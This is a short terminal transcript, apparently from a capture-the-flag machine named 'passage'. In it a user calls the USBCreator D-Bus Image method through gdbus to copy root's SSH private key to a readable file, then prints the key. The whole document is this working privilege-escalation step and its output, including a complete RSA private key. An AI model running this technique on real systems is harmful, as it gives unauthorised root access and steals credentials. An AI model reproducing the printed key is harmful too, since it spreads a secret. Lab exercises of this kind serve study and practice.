 nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /a.txt true
()
nadav@passage:~$ cat /a.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j
MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c=
-----END RSA PRIVATE KEY-----